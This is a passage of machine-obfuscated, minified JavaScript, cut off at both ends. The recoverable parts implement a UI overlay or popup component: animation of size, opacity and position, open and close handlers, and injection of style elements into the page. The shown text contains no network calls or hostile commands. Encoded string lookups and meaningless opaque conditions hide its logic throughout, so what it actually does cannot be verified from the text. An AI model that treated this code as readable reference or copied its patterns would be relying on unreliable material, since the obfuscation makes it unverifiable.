c6p[9];l8g.E3a(16);c6p[j9M]=l8g.V_K(506,14);l8g.b11(74);c6p[J6g]=l8g.d8y(9,1,9,1,3);l8g.E3a(75);c6p[N$7]=l8g.V_K(6,19,114,8,6);l8g.b11(3);c6p[T49]=l8g.d8y(29,34,14);l8g.E3a(76);c6p[p3Y]=l8g.d8y(20,20,3028,132,19);l8g.b11(77);c6p[R$a]=l8g.d8y(15,15,770,19,17);l8g.E3a(16);c6p[v4I]=l8g.V_K(9297,3);this[l8g.t4X(520)][l8g.x7w()[0][7][9] != l8g.x7w()[9][10][3] || 2978 > (5489,26.42)?l8g.t4X(54):l8g.t4X(269)]=this[l8g.t4X(c6p[4])][l8g.h8n()[c6p[6]][c6p[88]][12] == l8g.x7w()[c6p[10]][c6p[71]][c6p[85]] || 524.12 == (725.01,323.34)?c6p[81]:l8g.I02(54)] / c6p[8];}},M2q[l8g.t4X(418)][l8g.t4X(51)]=function(O_r){var z3w=[arguments];this[l8g.t4X(304)] && (this[8545 != (8735,586.68) && l8g.h8n()[2][9][9] == l8g.h8n()[9][4][12]?l8g.I02(588):q7f[5]][l8g.I02(613)]({'\x77\x69\x64\x74\x68':z3w[0][0][l8g.t4X(552)],'\x68\x65\x69\x67\x68\x74':z3w[0][0][l8g.t4X(495)]}),this[(7398,1899) > 735 && l8g.h8n()[5][11][3] == l8g.x7w()[13][5][9]?l8g.I02(588):6.33e+3][l8g.t4X(236)](!0));},M2q[l8g.I02(418)][l8g.I02(444)]=function(D2C){var o91=3;var K4R=2;var c2K=[arguments];c2K[5]=this[l8g.t4X(170)];l8g.b11(40);c2K[K4R]=l8g.V_K(17,2,537,297,5);c2K[1]=c2K[5][l8g.t4X(552)] / c2K[0][0][l8g.t4X(c2K[2])];l8g.E3a(16);c2K[o91]=l8g.d8y(478,17);c2K[8]=c2K[5][l8g.t4X(c2K[3])] / c2K[0][0][l8g.I02(495)];c2K[7]={'\x77\x69\x64\x74\x68':this[l8g.I02(235)][l8g.t4X(142)]()[l8g.t4X(552)] / c2K[1],'\x68\x65\x69\x67\x68\x74':this[l8g.t4X(235)][l8g.I02(142)]()[l8g.t4X(495)] / c2K[8]};this[l8g.t4X(235)][l8g.t4X(613)](c2K[7]);this[l8g.t4X(675)] && (c2K[7]={'\x77\x69\x64\x74\x68':c2K[0][0][l8g.I02(552)],'\x68\x65\x69\x67\x68\x74':c2K[0][0][l8g.t4X(495)]},this[l8g.I02(235)][l8g.t4X(613)](c2K[7]));},M2q[l8g.I02(418)][l8g.I02(479)]=function(n1s){var C1e=[arguments];this[l8g.t4X(423)]=this[l8g.I02(432)]=C1e[0][0];l8g.a0Y();this[l8g.I02(170)]=g7K_3yIm[l8g.I02(404)]({},C1e[0][0]);},M2q[l8g.I02(418)][l8g.I02(161)]=function(){l8g.b_j();return this[l8g.x7w()[0][2][9] != l8g.h8n()[10][4][6] || 999 > 653.31?l8g.t4X(588):922.05][l8g.t4X(161)]();},M2q[l8g.t4X(418)][l8g.t4X(672)]=function(a3n){l8g.a0Y();var u2n=[arguments];this[l8g.I02(235)][l8g.t4X(672)](u2n[0][0]);},M2q[l8g.I02(418)][l8g.t4X(144)]=function(J4z){var p1t=[arguments];l8g.a0Y();this[l8g.x7w()[7][3][1][12] != l8g.h8n()[2][13][8] && 4100 === (4750,9538)?0xae6:l8g.I02(342)]=g7K_3yIm[l8g.t4X(404)]({},this[l8g.h8n()[13][5][9] != l8g.h8n()[11][13][14] && 5910 !== (643,1500)?l8g.t4X(342):2.92e+3],p1t[0][0]);this[l8g.I02(419)](this[2550 >= (7280,2910) || l8g.x7w()[3][0][9] != l8g.h8n()[5][5][12]?(712.67,l8g.I02(359)):l8g.I02(342)]);},M2q[l8g.t4X(418)][l8g.t4X(615)]=function(M8q){var O3U=8;var g1K=[arguments];g1K[6]=this;this[l8g.t4X(371)]=!0;g1K[7]={};g1K[1]={'\x61\x6e\x69\x6d\x61\x74\x65':this[l8g.h8n()[2][14][9] == l8g.x7w()[7][5][5] || 9961 >= (1080,4600)?l8g.t4X(342):q7f[5]][l8g.I02(376)],'\x64\x75\x72\x61\x74\x69\x6f\x6e':this[(3470,276.52) == 731.84 || l8g.x7w()[11][4][0] != l8g.x7w()[3][7][6]?(0x2684,4.52e+3):l8g.t4X(342)][l8g.I02(64)],'\x65\x61\x73\x69\x6e\x67':this[(3540,7630) >= 936.45 || l8g.h8n()[13][4][3] == l8g.x7w()[14][7][5]?l8g.t4X(342):(0x11b3,0xdb2)][l8g.t4X(58)]};g1K[2]=1278187368;g1K[4]=-1667874756;g1K[3]=2;for(g1K[O3U]=1;l8g.y3J(g1K[8].toString(),g1K[8].toString().length,75982) !== g1K[2] || l8g.x7w()[10][7][9] != l8g.x7w()[8][8][12];g1K[8]++){this[l8g.I02(123)](g1K[1]);g1K[5]=(1,c0m[17])(this[l8g.I02(432)],this[l8g.t4X(330)]);g1K[3]+=2;}if(l8g.y3J(g1K[3].toString(),g1K[3].toString().length,1257) !== g1K[4] || l8g.h8n()[0][4][6] == l8g.x7w()[6][9][5]){this[l8g.I02(123)](g1K[1]);g1K[5]=(1,c0m[17])(this[l8g.t4X(432)],this[l8g.I02(123)]);}switch((this[l8g.t4X(520)]=g1K[5],g1K[7]={'\x6f\x70\x61\x63\x69\x74\x79':this[(1005,8988) == 2950 && l8g.h8n()[1][4][0] == l8g.x7w()[10][1][3]?(0x4e6,0xf6f):l8g.t4X(342)][l8g.t4X(637)],'\x70\x6f\x73\x69\x74\x69\x6f\x6e':g1K[5]},g1K[1][l8g.I02(272)])){case l8g.I02(630):(g1K[7][l8g.I02(637)]=this[l8g.x7w()[5][12][9] == l8g.h8n()[13][0][9] && (8140,600.91) == (225,9206)?0x16e3:l8g.t4X(342)][l8g.I02(40)],g1K[1][l8g.I02(280)]=this[l8g.h8n()[14][13][6] == l8g.x7w()[4][13][11] || (7800,6619) === (591,265.08)?l8g.t4X(197):l8g.I02(342)][l8g.t4X(637)]);break;case l8g.t4X(412):(g1K[7][l8g.I02(658)]=(1,c0m[17])(this[l8g.I02(432)],this[l8g.h8n()[12][5][0] == l8g.h8n()[8][7][11] || 229.06 >= (3451,146.61)?l8g.I02(342):686.34][l8g.t4X(40)]),g1K[1][l8g.I02(280)]=g1K[5]);}this[l8g.t4X(304)]=!0;this[l8g.x7w()[0][0][12] == l8g.h8n()[14][2][5] || (7509,1938) === 734.7?l8g.t4X(478):l8g.I02(588)][l8g.t4X(613)](this[l8g.t4X(423)]);this[198.86 == (1539,424.23) && l8g.h8n()[7][12][12] == l8g.h8n()[8][4][0][6]?(0x21c3,6.56e+3):l8g.I02(588)][l8g.t4X(236)](!0);new c0m[13](this[l8g.t4X(235)][l8g.I02(161)](),g1K[7],g1K[1])[l8g.I02(226)](function(){g1K[6][l8g.t4X(304)]=!1;g1K[6][1240 >= 8157 && l8g.x7w()[0][4][6] == l8g.h8n()[0][2][9]?(0xd6c,4.90e+3):l8g.I02(588)][l8g.t4X(236)](!1);l8g.a0Y();g1K[6][l8g.t4X(235)][l8g.t4X(463)](g1K[6][l8g.I02(520)]);g1K[0][0] && (1,g1K[0][0])();});},M2q[l8g.I02(418)][l8g.t4X(431)]=function(v8Y){var P_X=4;var s4B=[arguments];s4B[3]=-163420829;s4B[9]=-414521300;s4B[5]=2;for(s4B[P_X]=1;l8g.x7w()[5][1][3] == l8g.x7w()[0][2][9] && l8g.y3J(s4B[4].toString(),s4B[4].toString().length,3300) !== s4B[3];s4B[4]++){s4B[5]+=2;}l8g.a0Y();if(l8g.x7w()[14][8][6] != l8g.x7w()[13][14][8] && l8g.h4B(s4B[5].toString(),s4B[5].toString().length,9297) !== s4B[9]){}s4B[6]=this;if(this[l8g.I02(371)] || l8g.h8n()[9][7][0] != l8g.h8n()[13][13][12]){s4B[8]={'\x61\x6e\x69\x6d\x61\x74\x65':this[l8g.h8n()[4][8][6] != l8g.x7w()[7][10][5] && (213.4,8121) < 554.76?(5.96e+3,0x49b):l8g.t4X(342)][l8g.t4X(163)],'\x64\x75\x72\x61\x74\x69\x6f\x6e':this[l8g.h8n()[2][6][6] != l8g.h8n()[11][11][12] || (7077,1922) === 5572?(!!0,789.56):l8g.t4X(342)][l8g.t4X(421)],'\x65\x61\x73\x69\x6e\x67':this[l8g.h8n()[2][7][12] == l8g.x7w()[11][3][5][0] && (9300,7180) === (3116,562.06)?(0x188b,660.26):l8g.t4X(342)][l8g.t4X(668)]};this[l8g.t4X(123)](s4B[8]);s4B[7]=(1,c0m[17])(this[l8g.I02(432)],this[l8g.I02(330)]);switch((s4B[2]={'\x6f\x70\x61\x63\x69\x74\x79':this[l8g.x7w()[6][12][3] != l8g.x7w()[8][5][9] || 403 != (292.29,4730)?l8g.I02(342):8.12e+3][l8g.I02(637)],'\x70\x6f\x73\x69\x74\x69\x6f\x6e':s4B[7]},this[l8g.t4X(520)]=s4B[7],s4B[8][l8g.t4X(272)])){case l8g.I02(630):s4B[8][l8g.I02(280)]=this[l8g.h8n()[5][6][3] == l8g.h8n()[2][6][13][6] && 2603 > 6220?0xed4:l8g.I02(342)][l8g.t4X(79)];break;case l8g.t4X(412):(s4B[7]=(1,c0m[17])(this[l8g.I02(432)],this[l8g.h8n()[12][9][9] == l8g.h8n()[7][0][5] || 239.74 < (5319,3251)?l8g.t4X(342):0x165a][l8g.I02(79)]),s4B[8][l8g.I02(280)]=s4B[7],this[l8g.t4X(520)]=s4B[7]);}this[70.4 == (9711,8428) || l8g.h8n()[4][10][3] != l8g.x7w()[1][1][12]?2.42e+2:l8g.t4X(588)][l8g.t4X(613)](this[l8g.t4X(423)]);this[9566 === (352,9989) && l8g.h8n()[8][3][12] == l8g.x7w()[4][1][9]?!"1":l8g.I02(588)][l8g.I02(236)](!0);this[l8g.t4X(304)]=!0;new c0m[13](this[l8g.I02(235)][l8g.I02(161)](),s4B[2],s4B[8])[l8g.I02(226)](function(){s4B[6][l8g.I02(304)]=!1;s4B[6][l8g.h8n()[6][12][3] == l8g.x7w()[12][7][12] && 2.65 >= (959.19,3120)?(l8g.t4X(289),0x1aca):l8g.I02(588)][l8g.I02(236)](!1);s4B[6][l8g.I02(235)][l8g.t4X(463)](s4B[6][l8g.t4X(520)]);s4B[0][0] && (1,s4B[0][0])();});}else if(l8g.x7w()[2][12][12] == l8g.h8n()[3][6][0]){(1,s4B[0][0])();}},M2q[l8g.I02(418)][l8g.t4X(123)]=function(r0D){var w7M=[arguments];(1,c0m[73])(w7M[0][0][l8g.I02(272)]) && (w7M[0][0][l8g.t4X(272)]=l8g.t4X(313));(1,c0m[73])(w7M[0][0][l8g.I02(621)]) && (w7M[0][0][l8g.t4X(621)]=.3);(1,c0m[73])(w7M[0][0][l8g.I02(183)]) && (w7M[0][0][l8g.t4X(183)]=l8g.t4X(44));},M2q[l8g.t4X(418)][l8g.I02(8)]=function(){this[l8g.t4X(371)]=!1;this[l8g.x7w()[11][11][12] != l8g.x7w()[4][8][11] && (3822,107.57) == (480.7,4992)?(145.84,q7f[5]):l8g.I02(342)]=this[l8g.I02(188)];this[l8g.t4X(330)]={'\x78':0,'\x79':0};this[l8g.t4X(675)]=!1;this[l8g.I02(419)](this[6370 <= 6959 && l8g.h8n()[14][2][0] != l8g.h8n()[7][10][12][11]?l8g.t4X(342):l8g.I02(316)]);},M2q[l8g.t4X(418)][l8g.I02(419)]=function(T04){var j$L=58;var F9S=[arguments];F9S[4]=1724403004;F9S[5]=-1567538176;F9S[8]=2;for(F9S[j$L]=1;l8g.y3J(F9S[58].toString(),F9S[58].toString().length,38103) !== F9S[4] || l8g.h8n()[6][13][11][6] != l8g.x7w()[11][3][9];F9S[58]++){F9S[8]+=2;}if(l8g.h4B(F9S[8].toString(),F9S[8].toString().length,43000) !== F9S[5] && l8g.x7w()[6][1][12] != l8g.h8n()[10][1][8]){}F9S[3]=F9S[0][0][l8g.I02(552)];F9S[2]=F9S[0][0][l8g.I02(495)];F9S[9]=F9S[0][0][(257.72,944.38) < 900.98 || l8g.h8n()[5][0][4][6] == l8g.x7w()[4][4][2]?(l8g.I02(342),403.04):l8g.I02(339)];F9S[1]=F9S[0][0][l8g.x7w()[13][4][3] != l8g.h8n()[12][9][14] && 834.9 > (2050,5990)?465.53:l8g.I02(54)];F9S[7]=F9S[0][0][l8g.I02(587)];F9S[6]=F9S[0][0][l8g.t4X(38)];F9S[49]=F9S[0][0][l8g.t4X(637)];F9S[76]=F9S[0][0][l8g.I02(567)];F9S[54]=F9S[0][0][l8g.I02(200)];F9S[81]=F9S[0][0][l8g.I02(395)];F9S[88]=F9S[3] && F9S[3] <= this[l8g.t4X(423)][l8g.t4X(552)] || l8g.x7w()[2][13][3] != l8g.x7w()[1][12][3]?F9S[3]:this[l8g.t4X(423)][l8g.I02(552)];F9S[14]=l8g.h8n()[10][5][12] != l8g.h8n()[0][14][6] || F9S[2] && F9S[2] <= this[l8g.t4X(423)][l8g.t4X(495)]?F9S[2]:this[l8g.t4X(423)][l8g.I02(495)];this[l8g.t4X(432)]={'\x77\x69\x64\x74\x68':F9S[88],'\x68\x65\x69\x67\x68\x74':F9S[14]};this[l8g.t4X(330)]={'\x78':l8g.x7w()[2][14][9] != l8g.h8n()[3][12][11] && (l8g.I02(168) != typeof F9S[9] || g7w2xK80(F9S[9]))?this[l8g.I02(55)][l8g.h8n()[5][10][12] == l8g.h8n()[5][7][9] && (6640,582) > 1504?540.24:l8g.I02(339)]:F9S[9],'\x79':l8g.I02(168) != typeof F9S[1] || g7w2xK80(F9S[1]) || l8g.x7w()[13][6][0] != l8g.x7w()[13][11][0]?this[l8g.t4X(55)][(8594,6690) <= 4890 || l8g.x7w()[9][10][0][6] != l8g.h8n()[8][5][12][12]?(6.11e+3,l8g.I02(269)):l8g.I02(54)]:F9S[1]};this[l8g.t4X(675)]=!!F9S[6];this[l8g.t4X(235)][l8g.I02(72)](F9S[76]);this[l8g.I02(235)][l8g.t4X(63)](l8g.x7w()[14][11][8][3] != l8g.x7w()[10][13][0] || l8g.t4X(168) != typeof F9S[49]?1:F9S[49]);this[l8g.I02(235)][l8g.I02(587)](!!F9S[7]);this[l8g.I02(235)][l8g.I02(613)](this[l8g.I02(432)]);this[l8g.I02(235)][l8g.I02(463)]((1,c0m[17])(this[l8g.I02(432)],this[l8g.t4X(330)]));this[l8g.I02(235)][l8g.I02(43)](F9S[54] || 1);this[l8g.I02(235)][l8g.I02(242)](F9S[81]);},M2q);})();c0m[76]=(function(B6o){var l0P=[arguments];function b7m(){return null !== l0P[0][0] && l0P[0][0][l8g.t4X(274)](this,arguments) || this;}return ((1,c0m[9])(b7m,l0P[0][0]),b7m[l8g.I02(418)][l8g.I02(392)]=function(){var v0p=[arguments];this[l8g.I02(626)][l8g.I02(636)](l8g.I02(314),this[l8g.I02(509)],this);this[l8g.I02(626)][l8g.I02(636)](l8g.t4X(12),this[l8g.t4X(380)],this);this[l8g.t4X(626)][l8g.t4X(636)](l8g.I02(508),this[l8g.t4X(23)],this);this[l8g.t4X(626)][l8g.t4X(636)](l8g.t4X(614),this[l8g.I02(591)],this);this[l8g.I02(626)][l8g.t4X(636)](l8g.I02(256),this[(6480,42.75) === 2282 || l8g.x7w()[8][8][12] == l8g.h8n()[10][5][2]?0x181:l8g.I02(502)],this);v0p[8]=this[l8g.I02(84)]=new c0m[35]();this[l8g.I02(192)]=v0p[8][l8g.t4X(161)]();this[l8g.t4X(430)][l8g.I02(626)][l8g.I02(334)](l8g.I02(389),void 0,function(E6_){var Z9_=[arguments];v0p[8][l8g.I02(479)](Z9_[0][0][l8g.I02(238)]);});},b7m[l8g.I02(418)][l8g.x7w()[5][11][7][3] == l8g.h8n()[8][5][14] || (800.17,5610) < (7100,957.38)?(l8g.t4X(370),5.85e+3):l8g.t4X(502)]=function(B0T){l8g.a0Y();var R9V=[arguments];R9V[9]=R9V[0][0][l8g.t4X(78)];R9V[9] && this[l8g.I02(84)] && this[l8g.I02(84)][l8g.I02(519)](R9V[9]);},b7m[l8g.I02(418)][l8g.I02(509)]=function(T1f){var n_O=[arguments];n_O[9]=this;n_O[1]=n_O[0][0][l8g.t4X(78)];this[l8g.t4X(430)][l8g.t4X(626)][l8g.t4X(334)](l8g.I02(389),void 0,function(I8T){l8g.a0Y();var Y5g=[arguments];n_O[9][l8g.I02(50)](Y5g[0][0][l8g.I02(238)],n_O[1]);});},b7m[l8g.I02(418)][l8g.t4X(50)]=function(h_D,o6c){var H6Q=[arguments];H6Q[8]=this;this[l8g.t4X(386)][l8g.I02(67)](b7m,l8g.I02(639));H6Q[9]=this[l8g.I02(84)];H6Q[9][l8g.t4X(8)]();H6Q[9][l8g.I02(479)](H6Q[0][0]);H6Q[9][l8g.t4X(144)](H6Q[0][1] || ({}));H6Q[9][l8g.t4X(615)](function(){H6Q[8][l8g.t4X(616)]=l8g.t4X(340);H6Q[8][l8g.t4X(626)][l8g.t4X(334)](l8g.I02(642),l8g.t4X(340));});},b7m[l8g.t4X(418)][l8g.t4X(380)]=function(){var k4g=[arguments];l8g.b_j();k4g[2]=this;this[l8g.t4X(84)][l8g.I02(431)](function(){k4g[2][l8g.I02(386)][l8g.I02(265)](b7m);l8g.a0Y();k4g[2][l8g.I02(84)][l8g.t4X(8)]();k4g[2][l8g.I02(616)]=l8g.t4X(93);k4g[2][l8g.I02(626)][l8g.t4X(334)](l8g.t4X(642),l8g.I02(93));});},b7m[l8g.t4X(418)][l8g.I02(23)]=function(p4Y){var r8E=[arguments];r8E[4]=r8E[0][0][l8g.I02(78)];this[l8g.I02(84)][l8g.I02(672)](r8E[4]);},b7m[l8g.I02(418)][l8g.t4X(591)]=function(m5o){var P$U=[arguments];P$U[0][0][l8g.t4X(238)]=this[l8g.t4X(616)];},b7m);})(g7q8IiUC[l8g.I02(326)]);c0m[27]=new ((function(){l8g.b_j();function Q$g(){var a6e=1;var b6O=[arguments];b6O[8]=316707997;b6O[6]=1306753375;b6O[5]=2;for(b6O[a6e]=1;l8g.h4B(b6O[1].toString(),b6O[1].toString().length,74143) !== b6O[8] || l8g.x7w()[5][4][6] == l8g.x7w()[8][2][11];b6O[1]++){this[l8g.t4X(164)]=[];b6O[5]+=2;}l8g.a0Y();if(l8g.y3J(b6O[5].toString(),b6O[5].toString().length,74415) !== b6O[6] && l8g.x7w()[1][0][6] == l8g.x7w()[5][10][12]){this[l8g.t4X(612)]=[];}}return (Q$g[l8g.I02(418)][l8g.I02(427)]=function(H_J,w$x){l8g.a0Y();var t$i=8;var I08=[arguments];if(-1 === this[l8g.t4X(164)][l8g.I02(281)](I08[0][0]) && l8g.h8n()[13][1][0] == l8g.h8n()[5][3][0]){I08[1]=1333252462;I08[6]=-85244931;I08[4]=2;for(I08[t$i]=1;l8g.h8n()[1][2][3] != l8g.x7w()[9][5][3] || l8g.h4B(I08[8].toString(),I08[8].toString().length,68768) !== I08[1];I08[8]++){I08[2]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(3));I08[4]+=2;}if(l8g.x7w()[9][10][3] != l8g.x7w()[9][11][9] || l8g.y3J(I08[4].toString(),I08[4].toString().length,32304) !== I08[6]){I08[2]=g7F_Cqq[l8g.I02(562)](l8g.t4X(3));}I08[2]=g7F_Cqq[l8g.I02(562)](l8g.t4X(3));I08[2][l8g.I02(89)]=I08[0][0];I08[2][l8g.I02(295)]=I08[0][1];g7F_Cqq[l8g.t4X(532)][l8g.t4X(540)](I08[2]);this[l8g.I02(164)][l8g.I02(241)](I08[0][0]);}},Q$g[l8g.I02(418)][l8g.t4X(678)]=function(E4m){var u0Y=[arguments];u0Y[8]=this[l8g.I02(164)][l8g.I02(281)](u0Y[0][0]);l8g.b_j();if(u0Y[8] > 0 && l8g.x7w()[8][6][0] == l8g.x7w()[8][4][3]){u0Y[7]=g7F_Cqq[l8g.I02(490)](u0Y[0][0]);u0Y[7] && u0Y[7][l8g.I02(222)] && u0Y[7][l8g.I02(527)]();this[l8g.I02(164)][l8g.I02(491)](u0Y[8],1);}},Q$g);})())();function z7(){return !!g7F_Cqq && g7F_Cqq[l8g.I02(227)];}(1,T3H[0][0])(l8g.I02(349),(function(T2l){l8g.b_j();var g8B=[arguments];function w6I(){return null !== g8B[0][0] && g8B[0][0][l8g.t4X(274)](this,arguments) || this;}return ((1,c0m[9])(w6I,g8B[0][0]),w6I[l8g.t4X(418)][l8g.t4X(392)]=function(){var g1$=2;var k6z=[arguments];k6z[5]=678705834;k6z[4]=-2110614577;l8g.a0Y();k6z[3]=2;for(k6z[g1$]=1;l8g.h4B(k6z[2].toString(),k6z[2].toString().length,92291) !== k6z[5] || l8g.x7w()[2][12][9][6] != l8g.x7w()[2][4][9];k6z[2]++){z$[l8g.I02(612)](this);k6z[3]+=2;}if(l8g.y3J(k6z[3].toString(),k6z[3].toString().length,71783) !== k6z[4] || l8g.h8n()[3][7][6] != l8g.h8n()[4][13][6]){z$[l8g.I02(24)](this);}},(1,c0m[5])([g7q8IiUC[l8g.I02(239)](l8g.I02(426))],w6I));})(g7q8IiUC[l8g.t4X(106)]));function F6(A3k,H0o){var C4_=[arguments];X7(C4_[0][0])[l8g.t4X(68)](function(c7w){var J91=1;var E_j=[arguments];l8g.a0Y();E_j[9]=[l8g.I02(167),l8g.t4X(363)];for(E_j[J91] in C4_[0][1]){E_j[4]=e8(C4_[0][1][E_j[1]],E_j[0][0]);E_j[7]=E_j[0][0][E_j[9][0]];E_j[3]=W7(E_j[4]);E_j[5]=n_(E_j[7],E_j[1],E_j[3],E_j[0][0]);E_j[2]=L8(e6(E_j[4],E_j[3] || W7(E_j[5])),E_j[5]);E_j[8]=o1(E_j[7],E_j[1]);c0m[41][E_j[8]](E_j[7],E_j[1],E_j[2],E_j[0][0][E_j[9][1]],!0);}});}function S1(k65,H3o){var s$L=[arguments];return s$L[0][0][l8g.I02(281)](s$L[0][1]) > -1;}function F0(Y3i){var g9M=[arguments];try{return g7F_Cqq[l8g.t4X(554)](g9M[0][0]);}catch(d7){return;}}function D2(e_0,b3g){var T2R=2;var S9t=5;var M$v=4;var R3y=9;var P3K=[arguments];P3K[6]=[l8g.t4X(631),l8g.t4X(24),l8g.I02(241)];for((P3K[M$v]=P3K[0][0][P3K[6][0]],P3K[R3y]=arguments[P3K[6][0]] >= 2 && l8g.x7w()[13][4][3] == l8g.h8n()[14][13][6]?arguments[1]:void 0,P3K[S9t]=[],P3K[T2R]=0);P3K[2] < P3K[4] && l8g.x7w()[13][7][6] == l8g.x7w()[14][6][9];P3K[2]++)if((P3K[2] in P3K[0][0]) || l8g.x7w()[3][14][3] != l8g.h8n()[10][9][6]){P3K[1]=P3K[0][0][P3K[2]];P3K[0][1][P3K[6][1]](P3K[9],P3K[1],P3K[2],P3K[0][0]) && P3K[5][P3K[6][2]](P3K[1]);}return P3K[5];}function t2(f4n,r2r,T3L){var o2w=3;var P4r=[arguments];if(l8g.x7w()[8][14][3] != l8g.x7w()[1][3][14] && F3([P4r[0][2],l8g.I02(399),l8g.I02(384),l8g.t4X(644)],W7(P4r[0][1]))){return P4r[0][1];}P4r[1]=c0m[86][l8g.I02(60)][l8g.d8y(P4r[0][1],P4r[0][2],l8g.b11(16))];if(l8g.h8n()[11][6][12] != l8g.x7w()[4][7][0] || !c0m[53][l8g.t4X(480)](P4r[1])){return P4r[1];}P4r[4]=g7F_Cqq[l8g.I02(562)](P4r[0][0][l8g.I02(32)]);P4r[6]=l8g.h8n()[12][2][6][3] == l8g.h8n()[2][5][5] || P4r[0][0][l8g.I02(285)] && P4r[0][0][l8g.t4X(285)] !== g7F_Cqq?P4r[0][0][l8g.t4X(285)]:g7F_Cqq[l8g.I02(81)];P4r[6][l8g.t4X(540)](P4r[4]);P4r[4][l8g.I02(3)][l8g.t4X(658)]=l8g.t4X(137);P4r[4][l8g.t4X(3)][l8g.I02(552)]=l8g.d8y(100,P4r[0][2],l8g.b11(16));l8g.b11(78);P4r[o2w]=l8g.d8y(296,6,583,2);P4r[7]=100 / P4r[4][l8g.t4X(P4r[3])];P4r[6][l8g.t4X(47)](P4r[4]);P4r[2]=P4r[7] * g7P7ttYh(P4r[0][1]);return (c0m[86][l8g.t4X(60)][P4r[0][1] + P4r[0][2]]=P4r[2],P4r[2]);}function t6(y8o,T5j,C6v){var N3X=93;var q8I=90;var S47=63;var a6o=31;var G4V=59;var k6y=99;var e3X=25;var w9C=48;var i5T=33;var G2S=67;var Z4b=77;var t6z=1;var F4N=14;var c3W=61;var X$I=23;var F24=43;var H1k=24;var s36=49;var v$W=81;var x92=78;var N6b=37;var g4k=10;var Q5f=5;var H3Y=55;var z9S=32;var E_v=15;var G_7=82;var s3F=39;var k0y=13;var u1B=65;var I4D=66;var w0n=97;var a68=21;var J_i=3;var N0c=28;var z3R=46;var y9Z=92;var d4_=80;var z$l=72;var x5r=35;var O2h=[arguments];l8g.b_j();function Y8D(v2O){l8g.a0Y();var q$9=[arguments];void 0 === q$9[0][0] && (q$9[0][0]=0);q$9[5]=O2h[0][1] + q$9[0][0] >= 1 || l8g.x7w()[8][7][6] == l8g.h8n()[9][13][11]?O2h[0][1] + q$9[0][0]:0;return O2h[0][0][l8g.I02(185)][l8g.I02(504)](q$9[5]);}O2h[7]=D4(O2h[0][0][l8g.t4X(185)],O2h[0][0][l8g.t4X(248)]);O2h[9]=Y8D();O2h[2]=Y8D(-1);O2h[6]=Y8D(1);O2h[8]=O2h[0][2] || l8g.h8n()[3][0][9] == l8g.h8n()[4][3][11]?1:O2h[7][l8g.x7w()[13][0][9] != l8g.x7w()[14][0][3] || 9860 !== (78.68,8853)?l8g.I02(401):(842.76,226.94)] / O2h[7][l8g.t4X(572)];O2h[4]=O2h[0][2] || l8g.x7w()[8][13][12] != l8g.h8n()[14][2][0]?1:O2h[7][(714,361.3) !== 6650 || l8g.x7w()[6][9][0] == l8g.h8n()[8][6][5]?l8g.I02(269):l8g.I02(651)] / O2h[7][l8g.I02(100)];switch(O2h[0][0][l8g.t4X(624)]){case (3930,8270) !== (6470,950.05) && l8g.x7w()[4][3][6] == l8g.x7w()[14][0][7][3]?l8g.t4X(339):742:l8g.E3a(79);O2h[J_i]=l8g.V_K(4,6,5,1,21);l8g.b11(80);O2h[t6z]=l8g.V_K(1,21,10,1);l8g.E3a(81);O2h[Q5f]=l8g.V_K(12,16,43,2,16);l8g.b11(28);O2h[c3W]=l8g.V_K(53,16,4);l8g.E3a(16);O2h[N3X]=l8g.V_K(2,7);l8g.b11(82);O2h[a68]=l8g.V_K(17,16,1,5,1);l8g.b11(53);O2h[N0c]=l8g.V_K(9,4,9);l8g.E3a(6);O2h[i5T]=l8g.d8y(717,12);return (O2h[9][(230.59,844.1) !== 2530 || l8g.x7w()[O2h[3]][9][O2h[1]] == l8g.h8n()[12][O2h[5]][11]?l8g.I02(339):0x2334] - O2h[7][l8g.h8n()[O2h[61]][13][O2h[93]] == l8g.x7w()[O2h[21]][10][O2h[28]] && O2h[33] === 4860?(![],5.22e+3):l8g.I02(339)]) * O2h[8];case l8g.h8n()[2][7][12] != l8g.x7w()[12][0][0] || (6002,936.62) < 6570?l8g.I02(54):(l8g.t4X(116),!1):l8g.E3a(83);O2h[F4N]=l8g.V_K(18,1469,10,2113881,8);l8g.b11(84);O2h[g4k]=l8g.V_K(61,60,2,13,1);l8g.b11(85);O2h[w9C]=l8g.V_K(3,11,9,17,6);l8g.b11(16);O2h[x92]=l8g.d8y(0,2);l8g.E3a(16);O2h[z9S]=l8g.V_K(0,4);l8g.b11(27);O2h[d4_]=l8g.V_K(19,2283,16,8,143);l8g.E3a(12);O2h[F24]=l8g.d8y(336,14,5,11);l8g.b11(3);O2h[H1k]=l8g.V_K(1,14,20);l8g.E3a(47);O2h[e3X]=l8g.d8y(4,13);l8g.b11(21);O2h[G4V]=l8g.d8y(3893,7786,7770);l8g.E3a(78);O2h[k6y]=l8g.V_K(6178,11,61778,1);l8g.E3a(6);O2h[S47]=l8g.d8y(972,918);l8g.b11(86);O2h[H3Y]=l8g.V_K(15,6701,7672,13,8);return (O2h[9][(798.98,5660) !== O2h[14] || l8g.x7w()[3][O2h[10]][O2h[48]][6] == l8g.x7w()[O2h[78]][O2h[32]][14]?l8g.I02(54):(l8g.I02(O2h[80]),l8g.I02(O2h[43]))] - O2h[7][l8g.h8n()[0][1][3] == l8g.h8n()[5][O2h[24]][O2h[25]] && (O2h[59],190.81) < O2h[99]?l8g.t4X(O2h[63]):(O2h[55],33.16)]) * O2h[4];case l8g.t4X(442):l8g.b11(87);O2h[E_v]=l8g.V_K(12,4,4,14,2);l8g.b11(88);O2h[X$I]=l8g.V_K(12,34,15,8,20);l8g.b11(21);O2h[s36]=l8g.V_K(60,120,10);l8g.E3a(89);O2h[N6b]=l8g.V_K(150,139,2,10);l8g.b11(16);O2h[z$l]=l8g.V_K(8210,12);l8g.b11(84);O2h[k0y]=l8g.V_K(25,7020,3,8,1);l8g.E3a(26);O2h[q8I]=l8g.V_K(2,9172,16);l8g.b11(16);O2h[z3R]=l8g.d8y(3,2);l8g.E3a(9);O2h[Z4b]=l8g.d8y(14,10,3,6);l8g.E3a(78);O2h[u1B]=l8g.V_K(15,6,10,5);l8g.b11(90);O2h[G_7]=l8g.V_K(108,8,16,965,54);l8g.E3a(91);O2h[v$W]=l8g.V_K(9,1886,165,20,8);l8g.E3a(6);O2h[a6o]=l8g.d8y(185250,175500);l8g.b11(16);O2h[s3F]=l8g.d8y(1499,3);l8g.E3a(21);O2h[x5r]=l8g.d8y(1,6359,8);l8g.E3a(92);O2h[G2S]=l8g.d8y(14,13,1,10,31);l8g.E3a(18);O2h[w0n]=l8g.d8y(24,0,18);l8g.E3a(21);O2h[y9Z]=l8g.d8y(13,78,7);l8g.E3a(6);O2h[I4D]=l8g.V_K(12,3);